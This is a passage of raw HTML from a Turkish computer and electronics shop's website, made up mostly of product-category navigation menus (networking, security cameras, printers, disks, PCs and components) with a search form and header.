class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
